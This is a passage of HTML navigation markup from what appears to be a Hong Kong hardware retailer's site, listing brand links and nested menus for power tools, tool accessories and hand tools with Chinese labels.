href="https://www.makersoulhk.com/brand/stanley-fatmax" ><span>STANLEY FATMAX 史丹利</span></a></li><li  class="level1 nav-1-63 category-item parent"><a href="https://www.makersoulhk.com/brand/steinel" ><span>Steinel 司登利</span></a><ul class="level1 submenu"><li  class="level2 nav-1-63-1 category-item first"><a href="https://www.makersoulhk.com/brand/steinel/steinel-motion-sensors" ><span>移動探測器</span></a></li><li  class="level2 nav-1-63-2 category-item last"><a href="https://www.makersoulhk.com/brand/steinel/steinel-power-tools" ><span>電動工具</span></a></li></ul></li><li  class="level1 nav-1-64 category-item"><a href="https://www.makersoulhk.com/brand/super-bag" ><span>SUPER-BAG</span></a></li><li  class="level1 nav-1-65 category-item"><a href="https://www.makersoulhk.com/brand/super-glue" ><span>Super Glue</span></a></li><li  class="level1 nav-1-66 category-item"><a href="https://www.makersoulhk.com/brand/super-clean" ><span>Super Clean 潔亮王</span></a></li><li  class="level1 nav-1-67 category-item"><a href="https://www.makersoulhk.com/brand/sk11" ><span>SK11</span></a></li><li  class="level1 nav-1-68 category-item"><a href="https://www.makersoulhk.com/brand/tigerbull" ><span>TigerBull</span></a></li><li  class="level1 nav-1-69 category-item"><a href="https://www.makersoulhk.com/brand/titebond" ><span>TITEBOND 泰特邦</span></a></li><li  class="level1 nav-1-70 category-item"><a href="https://www.makersoulhk.com/brand/tms-site" ><span>TMS.SITE</span></a></li><li  class="level1 nav-1-71 category-item parent"><a href="https://www.makersoulhk.com/brand/toslen" ><span>Toslen 東森牌</span></a><ul class="level1 submenu"><li  class="level2 nav-1-71-1 category-item first"><a href="https://www.makersoulhk.com/brand/toslen/toslen-hardware-accessories" ><span>五金配件</span></a></li><li  class="level2 nav-1-71-2 category-item"><a href="https://www.makersoulhk.com/brand/toslen/toslen-gardening-tools" ><span>園藝工具</span></a></li><li  class="level2 nav-1-71-3 category-item"><a href="https://www.makersoulhk.com/brand/toslen/toslen-trolley-cart" ><span>手推車/手拉車</span></a></li><li  class="level2 nav-1-71-4 category-item last"><a href="https://www.makersoulhk.com/brand/toslen/toslen-water-gun-accessories" ><span>水槍配件</span></a></li></ul></li><li  class="level1 nav-1-72 category-item"><a href="https://www.makersoulhk.com/brand/turtle-wax" ><span>Turtle Wax 美國龜牌</span></a></li><li  class="level1 nav-1-73 category-item"><a href="https://www.makersoulhk.com/brand/twinkly" ><span>Twinkly</span></a></li><li  class="level1 nav-1-74 category-item"><a href="https://www.makersoulhk.com/brand/uni-t" ><span>UNI-T</span></a></li><li  class="level1 nav-1-75 category-item"><a href="https://www.makersoulhk.com/brand/versachem" ><span>VersaChem 美國威獅牌</span></a></li><li  class="level1 nav-1-76 category-item"><a href="https://www.makersoulhk.com/brand/vessel" ><span>日本 VESSEL</span></a></li><li  class="level1 nav-1-77 category-item"><a href="https://www.makersoulhk.com/brand/vinnicpower" ><span>VinnicPower</span></a></li><li  class="level1 nav-1-78 category-item"><a href="https://www.makersoulhk.com/brand/wazakura-japan" ><span>和桜 Wazakura Japan</span></a></li><li  class="level1 nav-1-79 category-item"><a href="https://www.makersoulhk.com/brand/watco" ><span>Watco</span></a></li><li  class="level1 nav-1-80 category-item parent"><a href="https://www.makersoulhk.com/brand/brand-wd-40" ><span>WD-40</span></a><ul class="level1 submenu"><li  class="level2 nav-1-80-1 category-item first"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-3-in-one" ><span>3-IN-ONE 系列</span></a></li><li  class="level2 nav-1-80-2 category-item"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-lava-soap" ><span>Lava 火山 - 去污皂</span></a></li><li  class="level2 nav-1-80-3 category-item"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40air-conditioner-cleaner" ><span>冷氣清潔劑</span></a></li><li  class="level2 nav-1-80-4 category-item"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-bike-care" ><span>單車護理系列</span></a></li><li  class="level2 nav-1-80-5 category-item"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-specialist" ><span>專業系列 Specialist®</span></a></li><li  class="level2 nav-1-80-6 category-item"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-car-care" ><span>汽車護理系列</span></a></li><li  class="level2 nav-1-80-7 category-item last"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-multi-use-lubricants" ><span>萬用潤滑劑 (藍樽紅蓋系列)</span></a></li></ul></li><li  class="level1 nav-1-81 category-item"><a href="https://www.makersoulhk.com/brand/wiha" ><span>德國 WIHA</span></a></li><li  class="level1 nav-1-82 category-item"><a href="https://www.makersoulhk.com/brand/wolfcraft" ><span>Wolfcraft 狼牌</span></a></li><li  class="level1 nav-1-83 category-item"><a href="https://www.makersoulhk.com/brand/wonder-grip" ><span>WONDER GRIP</span></a></li><li  class="level1 nav-1-84 category-item parent"><a href="https://www.makersoulhk.com/brand/worx" ><span>Worx 威克士</span></a><ul class="level1 submenu"><li  class="level2 nav-1-84-1 category-item first"><a href="https://www.makersoulhk.com/brand/worx/worx-charger-battery" ><span>充電器及電池</span></a></li><li  class="level2 nav-1-84-2 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-orange-power-tools" ><span>橙色家用版</span></a></li><li  class="level2 nav-1-84-3 category-item parent"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools" ><span>綠色工業版</span></a><ul class="level2 submenu"><li  class="level3 nav-1-84-3-1 category-item first"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-drill" ><span>電鑽,衝擊鑽,電批及電卜</span></a></li><li  class="level3 nav-1-84-3-2 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-hammer-drill" ><span>油壓鑽及電炮</span></a></li><li  class="level3 nav-1-84-3-3 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-saw" ><span>切割工具(磨機,鋸類及萬用寶)</span></a></li><li  class="level3 nav-1-84-3-4 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-clean-dust" ><span>清潔及集塵</span></a></li><li  class="level3 nav-1-84-3-5 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-garden" ><span>園藝工具</span></a></li><li  class="level3 nav-1-84-3-6 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-mt" ><span>測量工具</span></a></li><li  class="level3 nav-1-84-3-7 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-lighting" ><span>照明工具</span></a></li><li  class="level3 nav-1-84-3-8 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-woodworking" ><span>木工專科工具</span></a></li><li  class="level3 nav-1-84-3-9 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-maker-x" ><span>Maker-X 系列</span></a></li><li  class="level3 nav-1-84-3-10 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-toolbox-accessories" ><span>配件,工作檯,工具箱</span></a></li><li  class="level3 nav-1-84-3-11 category-item last"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-set" ><span>精選套裝及孖裝</span></a></li></ul></li><li  class="level2 nav-1-84-4 category-item last"><a href="https://www.makersoulhk.com/brand/worx/worx-accessories" ><span>配件</span></a></li></ul></li><li  class="level1 nav-1-85 category-item"><a href="https://www.makersoulhk.com/brand/zippo" ><span>Zippo</span></a></li><li  class="level1 nav-1-86 category-item"><a href="https://www.makersoulhk.com/brand/anex" ><span>日本ANEX 安力士牌</span></a></li><li  class="level1 nav-1-87 category-item"><a href="https://www.makersoulhk.com/brand/gongtian" ><span>共田</span></a></li><li  class="level1 nav-1-88 category-item"><a href="https://www.makersoulhk.com/brand/unitree" ><span>Unitree 宇樹</span></a></li><li  class="level1 nav-1-89 category-item"><a href="https://www.makersoulhk.com/brand/pecron" ><span>Pecron</span></a></li><li  class="level1 nav-1-90 category-item last"><a href="https://www.makersoulhk.com/brand/panasonic" ><span>Panasonic 樂聲</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.makersoulhk.com/cat-power-tools"  class="level-top" ><span>電動工具</span></a><ul class="level0 submenu"><h1>電動工具</h1><li  class="level1 nav-2-1 category-item first"><a href="https://www.makersoulhk.com/cat-power-tools/drill" ><span>電鑽/電批</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/hammer-drill" ><span>衝擊鑽</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/impact-driver" ><span>衝擊批/衝擊起子</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/impact-wrench" ><span>衝擊扳手/電卜</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/hydraulic-drill" ><span>油壓鑽/電錘/石屎鑽</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/grinding-machine" ><span>磨機</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/grinding-pen" ><span>磨筆</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/multi-cutters" ><span>萬用寶</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/jigsaw" ><span>積梳/曲線鋸</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/cat-trimmer" ><span>鑼機/修邊機</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/sand-paper-machine" ><span>砂紙機</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/marble-cutter-machine" ><span>雲石機</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/wax-polishing-machine" ><span>拋光機/打蠟機</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/circular-saw" ><span>圓鋸/風車鋸/閘鋸/大型切割器</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/demolition-hammer" ><span>電鎬/電鑿/電炮/炮仔</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/saber-saw" ><span>軍刀鋸/馬刀鋸/往復鋸</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/high-pressure-water-gun-washer" ><span>水槍/清洗機</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/heat-gun" ><span>熱風槍</span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/paint-sprayer" ><span>噴油槍</span></a></li><li  class="level1 nav-2-20 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/glue-gun" ><span>熱熔膠槍</span></a></li><li  class="level1 nav-2-21 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/cat-blower" ><span>吹風機</span></a></li><li  class="level1 nav-2-22 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/cat-vacuum" ><span>吸塵機</span></a></li><li  class="level1 nav-2-23 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/fan" ><span>風扇</span></a></li><li  class="level1 nav-2-24 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/rivet-gun" ><span>拉釘槍</span></a></li><li  class="level1 nav-2-25 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/electric-nibblers" ><span>電衝剪/電剪刀</span></a></li><li  class="level1 nav-2-26 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/electric-welding-machine" ><span>電焊機</span></a></li><li  class="level1 nav-2-27 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/metal-detector" ><span>金屬探測器</span></a></li><li  class="level1 nav-2-28 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/spirit-level" ><span>平水儀</span></a></li><li  class="level1 nav-2-29 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/distance-meter" ><span>測距儀</span></a></li><li  class="level1 nav-2-30 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/cat-thermometer" ><span>測溫儀/溫度計</span></a></li><li  class="level1 nav-2-31 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/electric-solder-iron" ><span>辣雞 (電烙雞)</span></a></li><li  class="level1 nav-2-32 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/cat-cable-reel" ><span>電線拖轆</span></a></li><li  class="level1 nav-2-33 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/socket-extension" ><span>拖板</span></a></li><li  class="level1 nav-2-34 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/mixer" ><span>攪漿機</span></a></li><li  class="level1 nav-2-35 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/carving-tools" ><span>雕刻工具</span></a></li><li  class="level1 nav-2-36 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/gardening-tools" ><span>園藝工具</span></a></li><li  class="level1 nav-2-37 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/measuring-tools" ><span>測量工具</span></a></li><li  class="level1 nav-2-38 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/work-bench" ><span>工作台 / 鑽台</span></a></li><li  class="level1 nav-2-39 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/pet-nail-clippers" ><span>寵物修甲器</span></a></li><li  class="level1 nav-2-40 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/air-pump" ><span>電氣泵</span></a></li><li  class="level1 nav-2-41 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/heated-jacket" ><span>風扇外套・發熱服裝</span></a></li><li  class="level1 nav-2-42 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/powerbank" ><span>大型流動電源</span></a></li><li  class="level1 nav-2-43 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/table-saw" ><span>枱鋸</span></a></li><li  class="level1 nav-2-44 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/refrigerator" ><span>流動雪櫃</span></a></li><li  class="level1 nav-2-45 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/lan-cable-tester" ><span>網絡測試器</span></a></li><li  class="level1 nav-2-46 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/underwater-robot" ><span>水下無人機</span></a></li><li  class="level1 nav-2-47 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/nail-gun" ><span>釘槍</span></a></li><li  class="level1 nav-2-48 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/bluetooth-speaker" ><span>藍牙音箱</span></a></li><li  class="level1 nav-2-49 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/110v" ><span>110v 專區</span></a></li><li  class="level1 nav-2-50 category-item last"><a href="https://www.makersoulhk.com/cat-power-tools/cold-cut" ><span>冷切割</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.makersoulhk.com/power-tools-assessories"  class="level-top" ><span>電動工具配件</span></a><ul class="level0 submenu"><h1>電動工具配件</h1><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-bits" ><span>鑽咀</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-bits/sds-plus-drill-bit" ><span>油壓鑽咀</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-bits/hss-drill-bits" ><span>鋒鋼鑽咀</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-bits/masonry-drill-bits" ><span>石屎鑽咀</span></a></li><li  class="level2 nav-3-1-4 category-item last"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-bits/drill-bit-set" ><span>鑽咀套裝</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/step-drill-bits" ><span>階梯鑽</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/screwdriver-bits" ><span>批咀</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/angle-driver-drill-bits" ><span>曲頭批</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/pointed-chisel" ><span>炮鑿/炮仔</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-chuck" ><span>索頭</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/tiger-cutter" ><span>老虎剪</span></a></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.makersoulhk.com/power-tools-assessories/grinding-disc" ><span>吉碟 / 磨碟</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.makersoulhk.com/power-tools-assessories/grinding-disc/cutting-disc-for-marble-cutter" ><span>雲石機</span></a></li><li  class="level2 nav-3-8-2 category-item last"><a href="https://www.makersoulhk.com/power-tools-assessories/grinding-disc/grinding-disc-for-grinding-machine" ><span>磨機</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/hole-saw" ><span>令梳</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.makersoulhk.com/power-tools-assessories/e-saw-blade" ><span>鋸片</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.makersoulhk.com/power-tools-assessories/e-saw-blade/tiger-tool-blade" ><span>老虎鋸</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/e-saw-blade/jigsaw-blade" ><span>積梳</span></a></li><li  class="level2 nav-3-10-3 category-item last"><a href="https://www.makersoulhk.com/power-tools-assessories/e-saw-blade/cutting-disc-for-circular-saw" ><span>圓鋸風車鋸</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/multi-cutters-accessories" ><span>萬用寶配件</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/high-pressure-water-gun-washer-accessories" ><span>水槍配件</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/socket-wrench" ><span>卜頭</span></a></li><li  class="level1 nav-3-14 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/vacuum-dust-collector" ><span>吸塵機/集塵器</span></a></li><li  class="level1 nav-3-15 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/trimmer" ><span>修邊刀</span></a></li><li  class="level1 nav-3-16 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/e-tool-bag" ><span>槍袋</span></a></li><li  class="level1 nav-3-17 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/hot-melting-adhesive" ><span>熱溶膠條</span></a></li><li  class="level1 nav-3-18 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/heat-gun-accessories" ><span>熱風槍配件</span></a></li><li  class="level1 nav-3-19 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/charger" ><span>充電器</span></a></li><li  class="level1 nav-3-20 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/battery" ><span>鋰電池</span></a></li><li  class="level1 nav-3-21 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/tripod" ><span>腳架</span></a></li><li  class="level1 nav-3-22 category-item last"><a href="https://www.makersoulhk.com/power-tools-assessories/guiderrail" ><span>圓鋸路軌</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top"><a href="https://www.makersoulhk.com/cat-lighting-tools"  class="level-top" ><span>照明工具</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://www.makersoulhk.com/electricity-meter"  class="level-top" ><span>電錶 / 各類測試器</span></a></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.makersoulhk.com/cat-hand-tools"  class="level-top" ><span>手動工具</span></a><ul class="level0 submenu"><h1>手動工具</h1><li  class="level1 nav-6-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/tool-kit" ><span>工具套裝</span></a></li><li  class="level1 nav-6-2 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter" ><span>剪</span></a><ul class="level1 submenu"><li  class="level2 nav-6-2-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/scissors" ><span>較剪</span></a></li><li  class="level2 nav-6-2-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/bolt-cutter" ><span>蛇頭剪</span></a></li><li  class="level2 nav-6-2-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/pvc-pipe-cutter" ><span>膠喉剪</span></a></li><li  class="level2 nav-6-2-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/gilbow-cutter" ><span>白鐵剪</span></a></li><li  class="level2 nav-6-2-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/gardening-shears" ><span>園藝剪刀</span></a></li><li  class="level2 nav-6-2-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/electricians-scissors" ><span>電工剪</span></a></li><li  class="level2 nav-6-2-7 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/cable-cutters" ><span>電纜剪</span></a></li><li  class="level2 nav-6-2-8 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/tubing-cutter" ><span>拮打</span></a></li><li  class="level2 nav-6-2-9 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/side-cutter" ><span>水口剪</span></a></li></ul></li><li  class="level1 nav-6-3 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/blade" ><span>刀</span></a><ul class="level1 submenu"><li  class="level2 nav-6-3-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/cutter-and-blade" ><span>鎅刀 / 刀片</span></a></li><li  class="level2 nav-6-3-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/folding-blade" ><span>摺刀</span></a></li><li  class="level2 nav-6-3-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/plastic-cutter" ><span>勾刀</span></a></li><li  class="level2 nav-6-3-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/all-purpose-knife" ><span>萬用刀</span></a></li><li  class="level2 nav-6-3-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/whetstone-sharpener" ><span>磨刀石</span></a></li><li  class="level2 nav-6-3-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/glue-remover-scraper-knife" ><span>除膠鏟刀</span></a></li><li  class="level2 nav-6-3-7 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/carving-blade" ><span>雕刻刀</span></a></li><li  class="level2 nav-6-3-8 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/insulated-knife" ><span>電工刀</span></a></li></ul></li><li  class="level1 nav-6-4 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer" ><span>鎚</span></a><ul class="level1 submenu"><li  class="level2 nav-6-4-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/claw-hammer" ><span>羊角鎚</span></a></li><li  class="level2 nav-6-4-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/electricians-hammer" ><span>電工鎚</span></a></li><li  class="level2 nav-6-4-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/ball-pein-hammer" ><span>圓頭鎚</span></a></li><li  class="level2 nav-6-4-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/tinner-hammer" ><span>方頭鎚</span></a></li><li  class="level2 nav-6-4-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/blocking-hammer" ><span>雙頭鎚</span></a></li><li  class="level2 nav-6-4-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/rubber-hammer" ><span>橡膠鎚</span></a></li><li  class="level2 nav-6-4-7 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/anti-vibration-hammer" ><span>防震鎚</span></a></li><li  class="level2 nav-6-4-8 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/brick-hammer" ><span>尖尾鎚</span></a></li></ul></li><li  class="level1 nav-6-5 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers" ><span>鉗</span></a><ul class="level1 submenu"><li  class="level2 nav-6-5-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/flat-nose-pliers" ><span>平咀鉗</span></a></li><li  class="level2 nav-6-5-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/diagonal-cutting-pliers" ><span>斜咀鉗</span></a></li><li  class="level2 nav-6-5-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/needle-nose-pliers" ><span>尖咀鉗</span></a></li><li  class="level2 nav-6-5-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/bent-nose-plier" ><span>彎咀鉗</span></a></li><li  class="level2 nav-6-5-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/slip-joint-pliers" ><span>鯉魚鉗</span></a></li><li  class="level2 nav-6-5-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/wire-stripper" ><span>剝線鉗</span></a></li><li  class="level2 nav-6-5-7 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/water-pump-pliers" ><span>水泵鉗</span></a></li><li  class="level2 nav-6-5-8 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/locking-pliers" ><span>大力鉗</span></a></li><li  class="level2 nav-6-5-9 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/nutcracker-pincers" ><span>胡桃鉗</span></a></li><li  class="level2 nav-6-5-10 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/snap-ring-pliers" ><span>介子鉗</span></a></li><li  class="level2 nav-6-5-11 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/punch-pincers" ><span>打孔鉗</span></a></li><li  class="level2 nav-6-5-12 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/nut-riveter" ><span>拉釘鉗</span></a></li><li  class="level2 nav-6-5-13 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/pipe-wrench" ><span>喉鉗</span></a></li><li  class="level2 nav-6-5-14 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/linemans-pliers" ><span>電工鉗</span></a></li><li  class="level2 nav-6-5-15 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/wire-cutter-plier" ><span>鋼線鉗</span></a></li><li  class="level2 nav-6-5-16 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/crimping-pliers" ><span>壓著鉗/端子鉗</span></a></li></ul></li><li  class="level1 nav-6-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/tweezers" ><span>鑷子/鉗仔</span></a></li><li  class="level1 nav-6-7 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade" ><span>鋸</span></a><ul class="level1 submenu"><li  class="level2 nav-6-7-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade/bow-saw" ><span>手弓鋸</span></a></li><li  class="level2 nav-6-7-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade/hand-saw" ><span>板鋸</span></a></li><li  class="level2 nav-6-7-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade/curved-pruning-saw" ><span>樹枝鋸</span></a></li><li  class="level2 nav-6-7-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade/pull-saw" ><span>木工鋸</span></a></li><li  class="level2 nav-6-7-5 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade/saw-blade" ><span>鋸片</span></a></li></ul></li><li  class="level1 nav-6-8 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape" ><span>尺</span></a><ul class="level1 submenu"><li  class="level2 nav-6-8-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/measuring-tape" ><span>拉尺</span></a></li><li  class="level2 nav-6-8-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/steel-square" ><span>角尺</span></a></li><li  class="level2 nav-6-8-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/calipers" ><span>卡尺</span></a></li><li  class="level2 nav-6-8-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/folding-ruler" ><span>摺尺</span></a></li><li  class="level2 nav-6-8-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/bevel-square" ><span>角度尺</span></a></li><li  class="level2 nav-6-8-6 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/set-square" ><span>三角尺</span></a></li></ul></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler" ><span>平水尺</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler/electronic-level-ruler" ><span>電子</span></a></li><li  class="level2 nav-6-9-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler/level-ruler-1-vial" 